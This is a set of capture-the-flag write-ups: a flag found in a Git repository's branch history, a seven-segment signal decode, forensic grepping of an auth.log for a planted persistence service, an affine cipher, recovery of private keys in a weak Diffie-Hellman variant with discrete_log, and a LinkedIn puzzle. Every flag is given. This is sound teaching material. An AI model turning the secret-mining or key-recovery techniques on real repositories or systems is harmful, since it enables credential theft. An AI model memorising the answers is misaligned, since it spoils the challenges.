
Right off the bat, we see there are **14 commits** in branch "master", and **3 branches**:

**Let's clone that repository!**```shell┌[siunam♥earth]-(~/ctf/RITSEC-CTF-2023/Chandi-Bot)-[2023.04.02|16:08:23(HKT)]└> git clone https://github.com/1nv8rzim/Chandi-Bot.gitCloning into 'Chandi-Bot'...[...]┌[siunam♥earth]-(~/ctf/RITSEC-CTF-2023/Chandi-Bot)-[2023.04.02|16:10:35(HKT)]└> cd Chandi-Bot/; ls -lahtotal 96Kdrwxr-xr-x 8 siunam nam 4.0K Apr 2 16:10 .drwxr-xr-x 3 siunam nam 4.0K Apr 2 16:10 ..drwxr-xr-x 2 siunam nam 4.0K Apr 2 16:10 botdrwxr-xr-x 5 siunam nam 4.0K Apr 2 16:10 commandsdrwxr-xr-x 2 siunam nam 4.0K Apr 2 16:10 config-rw-r--r-- 1 siunam nam 31 Apr 2 16:10 config_example.ymldrwxr-xr-x 8 siunam nam 4.0K Apr 2 16:10 .git-rw-r--r-- 1 siunam nam 22 Apr 2 16:10 .gitignore-rw-r--r-- 1 siunam nam 916 Apr 2 16:10 go.mod-rw-r--r-- 1 siunam nam 47K Apr 2 16:10 go.sumdrwxr-xr-x 2 siunam nam 4.0K Apr 2 16:10 helpers-rw-r--r-- 1 siunam nam 498 Apr 2 16:10 main.godrwxr-xr-x 2 siunam nam 4.0K Apr 2 16:10 structs```
Now, sometimes a version control's repository could contain some ***sensitive information in commits***, like API key, private SSH key, credentials, and other stuff like the flag.
**To view commits in Git, we can use:**```shell┌[siunam♥earth]-(~/ctf/RITSEC-CTF-2023/Chandi-Bot/Chandi-Bot)-[2023.04.02|16:10:41(HKT)]-[git://master ✔]└> git log -pcommit 91520f529945a5846c54feb28f7645437ce820b2 (HEAD -> master, origin/master, origin/HEAD)Author: Maxwell Fusco <[email protected]>[...]diff --git a/commands/enabled.go b/commands/enabled.gonew file mode 100644index 0000000..21e8078--- /dev/null+++ b/commands/enabled.go@@ -0,0 +1,13 @@+package commands[...]```
However, there's nothing weird in master branch.
**To switch to other branch we can use:**```shell┌[siunam♥earth]-(~/ctf/RITSEC-CTF-2023/Chandi-Bot/Chandi-Bot)-[2023.04.02|16:14:38(HKT)]-[git://master ✔]└> git checkout fix-packages branch 'fix-packages' set up to track 'origin/fix-packages'.Switched to a new branch 'fix-packages'┌[siunam♥earth]-(~/ctf/RITSEC-CTF-2023/Chandi-Bot/Chandi-Bot)-[2023.04.02|16:14:46(HKT)]-[git://fix-packages ✔]└> ```
**Then, view commit logs again:**```shell┌[siunam♥earth]-(~/ctf/RITSEC-CTF-2023/Chandi-Bot/Chandi-Bot)-[2023.04.02|16:14:46(HKT)]-[git://fix-packages ✔]└> git log -p[...]diff --git a/commands/main.go b/commands/main.goindex 477d7d4..edb5dc4 100644--- a/commands/main.go+++ b/commands/main.go@@ -82,6 +82,6 @@ func StartScheduledTasks() { func StopScheduledTasks() { if len(ScheduledEvents) > 0 {- quit <- "RS{GIT_CHECKOUT_THIS_FLAG}"+ quit <- "kill" } }[...]```
Boom! We found the flag!
- **Flag: `RS{GIT_CHECKOUT_THIS_FLAG}`**
## Conclusion
What we've learned:
1. Leaking Sensitive Information In Git Repository |
# Secret Code
To gain access to the tomb containing the relic, you must find a way to open the door. While scanning the surrounding area for any unusual signals, you come across a device that appears to be a fusion of various alien technologies. However, the device is broken into two pieces and you are unable to see the secret code displayed on it. The device is transmitting a new character every second and you must decipher the transmitted signals in order to retrieve the code and gain entry to the tomb.
## Writeup
If we open the **RA_CA_2023_6-job.gbrjob** with **KiCad Gerber View** program, we can see the board project used to send the signal:

The component on the middle of the board is a **seven segment display**.
The **datasheet** of a classic seven segment display is this:

So we can use this scheme to decode the signal:
```g -> channel 3f -> channel 7a -> channel 2b -> channel 5e -> channel 6d -> channel 0c -> channel 4DP -> channel 1```
So, now we can able to decode the signal in this string:
```4854427b70307733325F63306d33355F6632306d5F77313768316E4021237d```
If we decode it from **hex**, we get the flag:
```HTB{p0w32_c0m35_f20m_w17h1n@!#}``` |
# Red Team Activity 2
- 90 Points / 161 Solves
## Background
Q2: Name of the malicious service?
Note: Flag format is `RS{MD5sum(<answer string>)}`

## Find the flag
**In this challenge we can download a file:**```shell┌[siunam♥earth]-(~/ctf/RITSEC-CTF-2023/Forensics/Red-Team-Activity-2)-[2023.04.01|17:59:09(HKT)]└> file auth.log auth.log: ASCII text, with very long lines (1096)```
As you can see, it's the `auth.log`, which is a Linux log file that stores **system authorization information, including user logins and authentication machinsm that were used.**
**Since the challenge's question is asking "service", we can use `grep` to find `.service` file:**```shell┌[siunam♥earth]-(~/ctf/RITSEC-CTF-2023/Forensics/Red-Team-Activity-2)-[2023.04.01|18:03:05(HKT)]└> grep '\.service' auth.log | grep 'systemctl enable'Mar 25 20:10:40 ctf-1 sudo: root : (command continued) launchd (after installing config)#012start_teleport_launchd() {#012 log "Starting Teleport via launchctl. It will automatically be started whenever the system reboots."#012 launchctl load ${LAUNCHD_CONFIG_PATH}/com.goteleport.teleport.plist#012 sleep ${ALIVE_CHECK_DELAY}#012}#012# start teleport via systemd (after installing unit)#012start_teleport_systemd() {#012 log "Starting Teleport via systemd. It will automatically be started whenever the system reboots."#012 systemctl enable teleport.service#012 systemctl start teleport.service#012 sleep ${ALIVE_CHECK_DELAY}#012}#012# checks whether teleport binaries exist on the host#012teleport_binaries_exist() {#012 for BINARY_NAME in teleport tctl tsh; do#012 if [ -f ${TELEPORT_BINARY_DIR}/${BINARY_NAME} ]; then return 0; else return 1; fi#012 done#012}#012# checks whether a teleport config exists on the host#012teleport_config_exists() { if [ -f ${TELEPORT_CONFIG_PATH} ]; then return 0; else returnMar 25 20:51:39 ctf-1 snoopy[2530]: [login:ubuntu ssh:((undefined)) sid:2393 tty:/dev/pts/2 (0/root) uid:root(0)/root(0) cwd:/root/.ssh]: systemctl enable bluetoothd.service```
Found it! The `bluetoothd.service` looks sussy!
**MD5 hash the answer:**```shell┌[siunam♥earth]-(~/ctf/RITSEC-CTF-2023/Forensics/Red-Team-Activity-2)-[2023.04.01|17:59:10(HKT)]└> echo -n 'bluetoothd.service' | md5suma9f8f8a0abe37193f5b136a0d9c3d869 -```
> Note: The `-n` flag is to ignore new line character at the end. Otherwise it'll generate a different MD5 hash.
- Flag: `RS{a9f8f8a0abe37193f5b136a0d9c3d869}` |
# A Fine Cipher
## Overview
- 137 Points / 280 Solves
## Background
We have intercepted a message from a suspicious group. Can you help use break the code and reveal the hidden message?
Encryped Message: `JSNRZHIVJUCVIVFCVYBMVBDRZCXRIVBINCORBCSFHCBINOCRMHBD`
NOTE: Make sure you wrap the flag

## Find the flag
Hmm... That message looks like encoded in base32... However, it said "Encryped"...
After fumbling around, I found that the answer is in the challenge's title: "***Afine Cipher***"
> The affine cipher is a type of monoalphabetic substitution cipher, where each letter in an alphabet is mapped to its numeric equivalent, encrypted using a simple mathematical function, and converted back to a letter.
**Then, find a online tool that brute force the encrypted message. I'll use [dcore.fr](https://www.dcode.fr/affine-cipher):**

Found it!
- Flag: `RS{IFYOUAREINTERESTEDCHECKOUTMORECRYTPOCTFSATCRYPTOHACK}`
## Conclusion
What we've learned:
1. Deciphering Affine Cipher |
# Wolvctf 2023 Z2kDH writeup
## Challenge description

## output.txt content :
```99edb8ed8892c664350acbd5d35346b9b77dedfae758190cd0544f2ea7312e8140716941a673bbda0cc8f67fdf89cd1cfcf22a92fe509411d5fd37d4cb926afd
```
## the challenge's script :
```python #!/usr/bin/python3
modulus = 1 << 258
def Z2kDH_init(private_exponent): """ Computes the public result by taking the generator 5 to the private exponent, then removing the last 2 bits private_exponent must be a positive integer less than 2^256 """ return pow(5, private_exponent, modulus) // 4
def Z2kDH_exchange(public_result, private_exponent): """ Computes the shared secret by taking the sender's public result to the receiver's private exponent, then removing the last 2 bits public_result must be a non-negative integer less than 2^256 private_exponent must be a positive integer less than 2^256 """ return pow(public_result * 4 + 1, private_exponent, modulus) // 4
alice_private_exponent = int(open('alice_private_exponent.txt').read(), 16)bob_private_exponent = int(open('bob_private_exponent.txt').read(), 16)
alice_public_result = Z2kDH_init(alice_private_exponent)bob_public_result = Z2kDH_init(bob_private_exponent)
# These are sent over the public channel:print(f'{alice_public_result:064x}') # Alice sent to Bobprint(f'{bob_public_result:064x}') # Bob sent to Alice
alice_shared_secret = Z2kDH_exchange(bob_public_result, alice_private_exponent)bob_shared_secret = Z2kDH_exchange(alice_public_result, bob_private_exponent)
assert alice_shared_secret == bob_shared_secret # the math works out!
# ...Wait, how did they randomly end up with this shared secret? What a coincidence!
```
We can understand from the script that's alice and bob are exchaning public keys (so it's an asymetric algorithm). First they generate a public key from their hidden private key then they generate a shared key
At the end of the script we have this question:
```# ...Wait, how did they randomly end up with this shared secret? What a coincidence!
```
Let's answer this question first, why alice and bob ends up with same value?
We have :
```(1) - bob_public_key = (5 ** bob_private_key) % modulus // 4(2) - alice_public_key = (5 ** alice_private_key) % modulus // 4
(3) - bob_shared_key = (alice_public_key *4+1 ** bob_private_key) % modulus // 4(4) - alice_shared_key = (bob_public_key *4+1 ** alice_private_key) % modulus // 4
```
From (1) and (2) we have:
```
(1)' (5 ** bob_private_key) % modulus = (bob_public_key *4+1)(2)' (5 ** alice_private_key) % modulus = (alice_public_key *4+1)
```
By replacing (1)' in (4) and (2)' in (3) we have :
```(1)'' bob_shared_key = ( (5 ** alice_private_key) % modulus ** bob_private_key) % modulus // 4(2)'' alice_shared_key = ( (5 ** bob_private_key) % modulus ** alice_private_key) % modulus // 4
```
So bob_shared_key share the same value with alice_shared_key
As we have both alice and bob's public keys our issue here is to find their private keys and to do that we need to solve (1)' and (2)'
After searching i found a way to solve the equation accoriding to a method called discrete_log, we can import it from sympy.ntheory
```python from sympy.ntheory import discrete_log```
With this i was able to find privates keys, but i was wondering where is the message ! I realised too that the key exchange methode is called Diffie-Hellman key exchange => link for more info : [link for more details](https://simple.wikipedia.org/wiki/Diffie-Hellman_key_exchange)
After many tries i found it. All we need to do is to transform the shared key to ascii and we'll have the flag :)
## My script
```python #!/usr/bin/python3import mathmodulus = 1 << 258from sympy.ntheory import discrete_logdef Z2kDH_init(private_exponent): return pow(5, private_exponent, modulus) // 4
def Z2kDH_exchange(public_result, private_exponent): return pow(public_result * 4 + 1, private_exponent, modulus) // 4
alice_public_result = int('99edb8ed8892c664350acbd5d35346b9b77dedfae758190cd0544f2ea7312e81',16)bob_public_result = int('40716941a673bbda0cc8f67fdf89cd1cfcf22a92fe509411d5fd37d4cb926afd',16)
alice_private_exponent = discrete_log(modulus, (alice_public_result *4+1), 5)bob_private_exponent = discrete_log(modulus, (bob_public_result *4+1), 5)
print("alice_private_key =",alice_private_exponent)print("bob_private_key =",bob_private_exponent)
# These are sent over the public channel:print(f'{alice_public_result:064x}') # Alice sent to Bobprint(f'{bob_public_result:064x}') # Bob sent to Alice
alice_shared_secret = Z2kDH_exchange(bob_public_result, alice_private_exponent)bob_shared_secret = Z2kDH_exchange(alice_public_result, bob_private_exponent)print("alice_shared_secret =",alice_shared_secret)print("bob_shared_secret =",bob_shared_secret)assert alice_shared_secret == bob_shared_secret # the math works out!
print("flag =",int.to_bytes(int(alice_shared_secret), length=64, byteorder='big', signed=False))```
## Result
```alice_private_key = 88617125774223989137279841031386538078792427262478144097382619232683487654785bob_private_key = 6994731557989277009278311950682787119472901649367178114832577039566353328482199edb8ed8892c664350acbd5d35346b9b77dedfae758190cd0544f2ea7312e8140716941a673bbda0cc8f67fdf89cd1cfcf22a92fe509411d5fd37d4cb926afdalice_shared_secret = 54000950206298947573043565015778069038612029686203716605119284947562957452157bob_shared_secret = 54000950206298947573043565015778069038612029686203716605119284947562957452157flag = b'\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00wctf{P0HL1G_H3LLM4N_$M4LL_pr1M3}```## Flag```wctf{P0HL1G_H3LLM4N_$M4LL_pr1M3}```
|
# New Hire
## Misc
## Description
We're thinking of hiring this new guy, what do you think of his skills?
https://www.linkedin.com/in/bingus-quatuam-666704231/
NOTE: You will need to add in the brackets after the RS to make the format RS{}
## Solution Steps:
Obviously the first thing to do here is to load the linkedin profile of Bingus.
Oh dear.
Getting over that profile photo (which was hard to do), you're told to make your way to the skills. So I do.
This is fairly obvious.
All you had to do was take the first capitalized letter in each word and be good to go! |
Subsets and Splits
No saved queries yet
Save your SQL queries to embed, download, and access them later. Queries will appear here once saved.